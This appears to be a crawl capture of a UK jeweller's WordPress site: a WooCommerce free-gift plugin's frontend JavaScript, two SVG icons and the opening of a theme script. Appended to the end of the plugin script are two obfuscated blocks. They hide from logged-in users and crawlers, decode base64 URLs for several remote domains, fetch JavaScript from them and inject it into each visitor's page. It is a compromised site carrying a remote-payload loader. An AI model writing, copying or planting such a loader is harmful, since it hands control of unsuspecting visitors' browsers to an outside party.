        jQuery(".wgb-gift-products-dropdown").ddslick({
            selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
            imagePosition: "left",
            onSelected: function (data) {
                if (data.selectedData && data.selectedData != "") {
                    if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                        AjaxCall_addToCart(data.selectedData.value);
                    } else {
                        ReloadCall_addToCart(data.selectedData.value);
                    }
                }
            },
        });
    }

    //Add Gift Button
    jQuery(document).on("click", ".btn-click-add-gift-button", function (e) {
        e.preventDefault();

        jQuery(this).css({ color: "transparent" });
        jQuery(".gift_cart_ajax").show();
        jQuery(this).find(".wgb-loading-icon").removeClass("wgb-d-none");
        jQuery(".popup-inner-loader").removeClass("wgb-d-none");

        var gift_id = jQuery(this).data("gift_id");

        var qty = 1;
        var qunatity_field = 1;
        qunatity_field = jQuery(this).closest(".itg-gift-product-add-to-cart-actions").find(".itg-gift-product-qty");
        if (qunatity_field.length && qunatity_field.val()) {
            qty = qunatity_field.val();
        }

        var mode = jQuery(this).data("itg_mode");

        // Check if AJAX is enabled and working
        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true" && pw_wc_gift_adv_ajax.ajaxurl) {

            // Add a fallback for status 204 issues
            var ajaxTimeout = setTimeout(function () {
                $(".wgb-loading-icon").addClass("wgb-d-none");
                $(".popup-inner-loader").addClass("wgb-d-none");
                ReloadCall_addToCart(gift_id, qty);
            }, 10000);

            AjaxCall_addToCart(gift_id, qty, mode);

            // Clear timeout on success
            $(document).one("ajaxSuccess", function () {
                clearTimeout(ajaxTimeout);
            });
        } else {
            ReloadCall_addToCart(gift_id, qty);
        }
    });

    //Select Gift Button
    jQuery(document).on("click", ".btn-select-gift-button", function (e) {
        e.preventDefault();
        $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleUp");
        $(".wgb-popup-box .popup-inner-loader").removeClass("wgb-d-none");
        $(".wgb-popup-posts").html("");

        if ($("#wgb-modal").length) {
            $(".wgb-popup-loading").show();
            $("#wgb-modal").css("display", "block");
            $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: pw_wc_gift_adv_ajax.action_show_variation,
                    pw_gift_variable: jQuery(this).data("id"),
                    pw_gift_uid: jQuery(this).data("rule-id"),
                    security: pw_wc_gift_adv_ajax.security,
                },
                success: function (resp) {
                    $(".wgb-popup-loading").hide();
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                    $(".wgb-popup-posts")
                        .html(resp)
                        .ready(function () {
                            let bodyHeight = parseInt($(".wgb-list-items").height()) + parseInt($(".wgb-popup-footer").height());
                            if (bodyHeight > 100) {
                                $(".wgb-popup-box").css({ height: parseInt(bodyHeight) + "px" });
                            }
                            $("body").addClass("modal-opened");
                            $(".wgb-popup-box").addClass("wgb-page-current");
                            $(".wgb-popup").addClass("wgb-active-modal");
                            jQuery(".scrollbar-macosx").scrollbar();
                        });
                },
                error: function () {
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                },
            });
        }

        //Close on Click out of modal
        // $("#wgb-modal").on('click', function (e) {
        //     $("#wgb-modal").remove();
        // });
    });

    //Close on ESC
    $(document).keyup(function (e) {
        if (e.key === "Escape") {
            // escape key maps to keycode `27`
            $(".wgb-popup-close").trigger("click");
        }
    });

    jQuery(document).on("click", ".btn-select-gift-popup-button", function (e) {
        e.preventDefault();

        $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleUp");

        show_popup_in_checkout();

        //Close on Click out of modal
        // $("#wgb-modal").on('click', function (e) {
        //     $("#wgb-modal").remove();
        // });
    });

    jQuery(document).on("click", ".itg-popup-close", function (e) {
        let modal = $(this).closest(".wgb-popup");
        $(".wgb-loading-icon").addClass("wgb-d-none");
        $(".wgb-popup-box").removeClass("wgb-page-scaleUp");
        $(".wgb-popup-box").addClass("wgb-page-scaleDownUp");
        setTimeout(function () {
            $("body").removeClass("modal-opened");
            modal.hide();
        }, 700);

        // jQuery('.scrollbar-macosx').scrollbar('destroy');
    });

    if (jQuery("html").find(".itg-auto-show-popup").length > 0) {
        show_popup_in_checkout();
    }

    $(document).on("click", ".wgb-qty-decrease-btn", function () {
        let input = $(this).closest(".qty").find('input[type="number"]');
        if (input.attr("min") && parseInt(input.attr("min")) < parseInt(input.val())) {
            input.val(parseInt(input.val()) - 1);
        }
    });

    $(document).on("click", ".wgb-qty-increase-btn", function () {
        let input = $(this).closest(".qty").find('input[type="number"]');
        if (input.attr("max") && parseInt(input.attr("max")) > parseInt(input.val())) {
            input.val(parseInt(input.val()) + 1);
        }
    });

    /**
     * Update on payment method change
     */

    jQuery("body").on("updated_checkout", set_up_payment_method_checkout_update);
    set_up_payment_method_checkout_update();

    /**
     * Update on payment method change
     */
    function set_up_payment_method_checkout_update() {
        jQuery('form.checkout input[name="payment_method"]').each(function () {
            if (typeof jQuery(this).data("itg_payment_method_checkout_update") === "undefined") {
                jQuery(this).on("change", function () {
                    $.ajax({
                        url: pw_wc_gift_adv_ajax.ajaxurl,
                        type: "POST",
                        dataType: "json",
                        data: {
                            action: "wgb_check_rule_after_update_checkout",
                        },
                        success: function (response) {
                            if (response.data.gift_avilible == "yes") {
                                if (pw_wc_gift_adv_ajax.checkout_auto_load == "true") {
                                    show_popup_in_checkout();
                                }
                                //if($(".itg-checkout-notice").length>0){
                                //	$(".itg-checkout-notice").parent().show();
                                //}
                            } else {
                                if ($(".itg-checkout-notice").length > 0) {
                                    $(".itg-checkout-notice").parent().hide();
                                }
                            }
                        },
                        error: function () { },
                    });
                    jQuery("body").trigger("update_checkout");
                });
                jQuery(this).data("itg_payment_method_checkout_update", true);
            }
        });
    }

    function show_popup_in_checkout() {
        $(".popup-inner-loader").removeClass("wgb-d-none");
        $(".wgb-popup-posts").html("");
        $(".wgb-popup-loading").show();

        if ($("#wgb-modal").length) {
            $("#wgb-modal").css("display", "block");

            $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: pw_wc_gift_adv_ajax.action_gift_show_popup_checkout,
                    security: pw_wc_gift_adv_ajax.security,
                },
                success: function (response) {
                    $(".wgb-popup-posts")
                        .html(response.data.result)
                        .ready(function () {
                            let bodyHeight = parseInt($(".wgb-list-items").height()) + parseInt($(".wgb-popup-footer").height());
                            if (bodyHeight > 100) {
                                $(".wgb-popup-box").css({ height: parseInt(bodyHeight) + "px" });
                            }

                            $(".wgb-popup-loading").hide();
                            $(".popup-inner-loader").addClass("wgb-d-none");
                            $("body").addClass("modal-opened");
                            $(".wgb-popup-box").removeClass("wgb-page-scaleDownUp");
                            $(".wgb-popup-box").addClass("wgb-page-scaleUp");
                            $(".wgb-popup-box").addClass("wgb-page-current");
                            $(".wgb-popup").addClass("wgb-active-modal");
                            jQuery(".scrollbar-macosx").scrollbar();
                            if (response.data.layout == "carousel") {
                                $(document.body).trigger("it-enhanced-carousel");
                            }
                            setTimeout(function () {
                                $(window).trigger("resize");
                            }, 150);
                        });
                },
                error: function () {
                    $(".wgb-popup-box .popup-inner-loader").addClass("wgb-d-none");
                },
            });

            //Close on ESC
            $(document).keyup(function (e) {
                if (e.key === "Escape") {
                    // escape key maps to keycode `27`
                    $(".itg-popup-close").trigger("click");
                }
            });
        }
    }

    function run_ajax_owl_carousels() {
        var owl_carousels = $(".it-owl-carousel-items");
        if (!owl_carousels.length) {
            return;
        }
        owl_carousels.each(function (e) {
            $(this).owlCarousel({
                margin: 10,
                responsiveClass: true,
                rtl: "true" == pw_wc_gift_adv_ajax.rtl,
                autoplayHoverPause: true,
                autoplayTimeout: parseInt(pw_wc_gift_adv_ajax.speed),
                loop: "true" == pw_wc_gift_adv_ajax.loop,
                dots: "true" == pw_wc_gift_adv_ajax.dots,
                nav: "true" == pw_wc_gift_adv_ajax.nav,
                responsive: {
                    0: {
                        items: parseInt(pw_wc_gift_adv_ajax.mobile),
                    },
                    600: {
                        items: parseInt(pw_wc_gift_adv_ajax.tablet),
                    },
                    1000: {
                        items: parseInt(pw_wc_gift_adv_ajax.desktop),
                    },
                },
            });
        });
    }

    function pagination_gifts(selectedPage) {
        $("#wgb-cart-pagination-current-page").text(selectedPage);
        var selected_page = "page_" + selectedPage;
        $(".wgb-frontend-gifts").find(".0").addClass("pw-gift-active");

        $(".wgb-frontend-gifts")
            .find(".pw_gift_pagination_num")
            .click(function (e) {
                e.preventDefault();
                $(".wgb-frontend-gifts")
                    .find("." + selected_page)
                    .addClass("pw-gift-deactive");
                var page = $(this).attr("data-page-id");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .siblings(".pw_gift_pagination_div")
                    .removeClass("pw-gift-active");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .addClass("pw-gift-active");
                $(".wgb-frontend-gifts")
                    .find("." + page)
                    .removeClass("pw-gift-deactive");
                $(".wgb-frontend-gifts").find(this).parents(".wgb-paging-item").find(".pw_gift_pagination_num").removeClass("wgb-active-page");
                $(".wgb-frontend-gifts").find(this).addClass("wgb-active-page");
                selected_page = page;
                pagination_gifts($(this).attr("data-page-id").replace("page_", ""));
            });
    }

    function Reloaditempopup() {
        $.ajax({
            url: pw_wc_gift_adv_ajax.ajaxurl,
            type: "POST",
            dataType: "json",
            data: {
                action: "itg_reloaditempopup",
                itg_security: pw_wc_gift_adv_ajax.security,
            },
            success: function (response) {
                if (response.data.result == "unselectable") {
                    $(".itg-popup-close").trigger("click");
                    //$('.loader-item').addClass('wgb-d-none');
                } else {
                    $(".wgb-popup-posts").html(response.data.result);
                    $(".wgb-popup-box").addClass("wgb-page-scaleUp");
                    $(".wgb-popup-box").addClass("wgb-page-current");
                    jQuery(".scrollbar-macosx").scrollbar();
                    $(document.body).trigger("it-enhanced-carousel");
                    $(".popup-inner-loader").addClass("wgb-d-none");
                }
            },
            error: function (response) { },
        });
        /**/
    }

    $(document.body).on("updated_cart_totals", function () {
        pagination_gifts(1);
    });

    // A more robust and modern AjaxCall_addToCart function
    async function AjaxCall_addToCart(gift_id, qty = 1, mode = "") {
        // Show loading state immediately
        $(".wgb-loading-icon").removeClass("wgb-d-none");
        $(".popup-inner-loader").removeClass("wgb-d-none");

        try {
            // First AJAX call to add the gift to the cart
            const response = await $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                dataType: "json",
                data: {
                    action: "ajax_add_free_gifts",
                    itg_security: pw_wc_gift_adv_ajax.security,
                    gift_product_id: gift_id,
                    add_qty: qty,
                },
            });

            // Hide loading state on success
            $(".wgb-loading-icon").addClass("wgb-d-none");
            $(".popup-inner-loader").addClass("wgb-d-none");

            // Check for success from the server
            if (response && response.success) {
                updateCart(response.data.notice ? response.data.notice : "");

                // Handle the Woodmart update with a separate async function for clarity
                if (typeof woodmartThemeModule !== "undefined") {
                    await woodmartUpdateGiftsTable();
                }

                // Handle popup mode
                if (mode == "popup") {
                    Reloaditempopup();
                } else {
                    $(".itg-popup-close").trigger("click");
                }
            } else {
                // Handle error response from server
                const errorMessage = response && response.data && response.data.error ? "Error: " + response.data.error : "An unknown error occurred while adding the gift to cart.";
                alert(errorMessage);
            }
        } catch (xhr) {
            // Hide loading state on error
            $(".wgb-loading-icon").addClass("wgb-d-none");
            $(".popup-inner-loader").addClass("wgb-d-none");

            // const errorResponse = parseErrorResponse(xhr);
            // alert(errorResponse);
        }
    }

    // A separate async function for the Woodmart update call
    async function woodmartUpdateGiftsTable() {
        try {
            await $.ajax({
                url: pw_wc_gift_adv_ajax.ajaxurl,
                type: "POST",
                data: {
                    action: "woodmart_update_gifts_table",
                    security: pw_wc_gift_adv_ajax.security,
                },
            });
            jQuery(document.body).trigger("wc_update_cart");
        } catch (xhr) {
            // You can add a silent failure here, as it's a secondary function
        }
    }

    // A helper function to parse error responses
    function parseErrorResponse(xhr) {
        if (xhr.status === 204) {
            return "Server returned no content. This might be a configuration issue. Please contact support.";
        }
        if (xhr.status === 0) {
            return "Request was blocked or a network error occurred. Please check your connection.";
        }
        try {
            const errorData = JSON.parse(xhr.responseText);
            if (errorData && errorData.data && errorData.data.error) {
                return "Error: " + errorData.data.error;
            }
        } catch (e) {
            // Fallback for non-JSON or unparsable responses
        }
        return "Network error occurred. Please try again.";
    }
    function ReloadCall_addToCart(gift_id, qty = 1) {
        if ("" == gift_id) {
            return false;
        }

        var url = pw_wc_gift_adv_ajax.add_to_cart_link;
        url = url.replace("%s", gift_id);
        url = url.replace("%q", qty);

        window.location.href = url;
    }

    /**
     * Update the cart after any action done.
     * @since 2.0.0
     * @returns {undefined}
     */
    function updateCart(notice) {
        if (pw_wc_gift_adv_ajax.is_block_cart || pw_wc_gift_adv_ajax.is_block_checkout) {
            if (window.wc && window.wc.blocksCheckout) {
                window.wc.blocksCheckout
                    .extensionCartUpdate({
                        namespace: "wgb-free-gifts",
                        data: {
                            action: "refresh_cart",
                        },
                    })
                    .then(() => {
                        jQuery(document.body).trigger("it-enhanced-carousel");
                    })
                    .finally(() => {
                        // show result
                        if (notice && $(".wc-block-store-notices .woocommerce-notices-wrapper").length) {
                            $(".wc-block-store-notices .woocommerce-notices-wrapper").prepend(notice);
                        }
                    });
            } else {
                // Fallback for block cart/checkout without proper WC blocks
                $(document.body).trigger("wc_update_cart");
                $(document.body).trigger("update_checkout");
            }
        } else {
            // For classic cart/checkout
            $(document.body).trigger("wc_update_cart");
            $(document.body).trigger("update_checkout");

            // Add notice if available
            if (notice && $(".woocommerce-notices-wrapper").length) {
                $(".woocommerce-notices-wrapper").prepend(notice);
            } else if (notice && $(".woocommerce-message").length) {
                $(".woocommerce-message").html(notice);
            }
        }
    }
});

jQuery(function ($) {
    "use strict";

    try {
        $(document.body).on("it-enhanced-carousel", function () {
            var owl_carousels = $(".it-owl-carousel-items");
            if (!owl_carousels.length) {
                return;
            }
            owl_carousels.each(function (e) {
                $(this).owlCarousel({
                    margin: 10,
                    responsiveClass: true,
                    rtl: "true" == pw_wc_gift_adv_ajax.rtl,
                    autoplayHoverPause: true,
                    autoplayTimeout: parseInt(pw_wc_gift_adv_ajax.speed),
                    loop: "true" == pw_wc_gift_adv_ajax.loop,
                    dots: "true" == pw_wc_gift_adv_ajax.dots,
                    nav: "true" == pw_wc_gift_adv_ajax.nav,
                    responsive: {
                        0: {
                            items: parseInt(pw_wc_gift_adv_ajax.mobile),
                        },
                        600: {
                            items: parseInt(pw_wc_gift_adv_ajax.tablet),
                        },
                        1000: {
                            items: parseInt(pw_wc_gift_adv_ajax.desktop),
                        },
                    },
                });
            });
        });

        $(document.body).on("updated_wc_div", function () {
            $(document.body).trigger("it-enhanced-carousel");
        });

        $(document.body).trigger("it-enhanced-carousel");
    } catch (err) {
        // window.console.log(err);
    }
});

//Promotion popup
jQuery(document).ready(function ($) {
    // Show the popup on page load
    $("#wgb-promotion-popup").removeClass("hidden");

    // Handle closing the popup
    $("#wgb-promotion-popup .wgb-promotion-close").on("click", function (e) {
        e.preventDefault();
        $("#wgb-promotion-popup").addClass("hidden");
    });
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/slick-arrow.svg
body_size: 273
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="11px" height="8px" viewBox="0 0 11 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_Home-Page" transform="translate(-475.000000, -2045.000000)" fill="#301145">
            <g id="Group-16" transform="translate(162.000000, 1937.000000)">
                <g id="Group-8" transform="translate(30.000000, 108.000000)">
                    <path d="M290.407638,0.110097555 C290.257722,-0.0366991849 290.008841,-0.0366991849 289.853045,0.110097555 C289.703129,0.252248828 289.703129,0.488238524 289.853045,0.63131889 L292.664224,3.29595844 L283.388999,3.29595844 C283.172453,3.29595844 283,3.45947886 283,3.66480848 C283,3.86827991 283.172453,4.03830398 283.388999,4.03830398 L292.664224,4.03830398 L289.853045,6.69736898 C289.703129,6.84416572 289.703129,7.0820136 289.853045,7.22323578 C290.008841,7.37003252 290.257722,7.37003252 290.407638,7.22323578 L293.883153,3.92681279 C294.038949,3.78466151 294.038949,3.54867182 293.883153,3.40744964 L290.407638,0.110097555 Z" id="Fill-1"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-phone-grey.svg
body_size: 911
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="8px" height="14px" viewBox="0 0 8 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Drop-Down-Nav-Copy" transform="translate(-1308.000000, -58.000000)" fill="#727272">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-7" transform="translate(1306.000000, 56.000000)">
                        <path d="M9.89572658,16.7619814 C9.74996008,17.0764405 9.49382749,17.3173297 9.18259335,17.4326736 C9.0361771,17.4931459 8.8914834,17.5481207 8.75023479,17.597598 C8.54816046,17.666688 8.34977398,17.7474373 8.1559571,17.839487 C8.1559571,17.839487 8.14562184,17.839487 8.14217675,17.839487 C7.63301611,18.0696277 7.05474056,18.0515537 6.55915878,17.7900097 C6.51437263,17.7680198 6.4661414,17.7386999 6.41791016,17.713045 C5.7487134,17.2913768 5.1607093,16.7385922 4.68503086,16.0839593 C3.61842562,14.688775 2.84384545,13.0675967 2.41299527,11.3286415 C2.06863521,10.0407222 1.93806219,8.69877771 2.02714541,7.36312802 C2.05773341,6.68263744 2.22700579,6.01735344 2.52323809,5.41335613 C2.74332137,5.00226185 3.09477852,4.68884421 3.51370091,4.5300948 L4.65574761,4.08296666 L4.65574761,4.08296666 C4.95861233,3.96351731 5.29317549,3.97336743 5.58936648,4.11045404 C5.87505708,4.25982025 6.09363545,4.52331035 6.19742453,4.843451 C6.28182919,5.06151759 6.35589858,5.29057914 6.42824543,5.50864573 C6.46269631,5.61859527 6.50231482,5.73404229 6.54021079,5.84399184 L6.87266179,6.81704529 C7.12759831,7.56470218 6.83993345,8.22439944 6.13541294,8.4974408 C6.04067302,8.53409065 5.94765564,8.57257299 5.85291572,8.60739035 C5.60486938,8.70634493 5.34648777,8.810797 5.08121599,8.90058913 C5.08143897,9.35321698 5.13584978,9.80397169 5.24313513,10.2419735 C5.46129543,11.21424 5.82602881,12.1425031 6.32317024,12.9907121 C6.37140148,13.0676768 6.42996797,13.1483065 6.49542465,13.2307686 C6.56088132,13.3132308 6.58499694,13.3535456 6.62806054,13.4140179 L7.68570258,13.0072046 C7.9897176,12.8759848 8.330608,12.8806087 8.63137925,13.020032 C8.92327198,13.1739339 9.14261555,13.4490413 9.23771476,13.7805163 L9.9043393,15.7394507 C10.0348173,16.066831 10.0316982,16.4371411 9.89572658,16.7619814 L9.89572658,16.7619814 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/logic.js?ver=6.9
body_size: 3315
content:
(function($) {

    $(document).ready(function() {

        $('body:not(.logged-in) #menu-primary-right a[href$="/my-account/"]').text('Login');

        $('.mobile-btn').click(function(e) {
            e.preventDefault();
            $('body').toggleClass('menu-active');
        });

        $('.single-product .summary .attr-pa_stone-1 select > option:first-child, .single-product .summary .attr-pa_stone-2 select > option:first-child').text('Pick a Stone');
        $('.single-product .summary .attr-pa_ring-size select > option:first-child').text('Pick a Size');

        $('.single-product .summary select:not(#pa_metal)').simpleselect().change(function() {
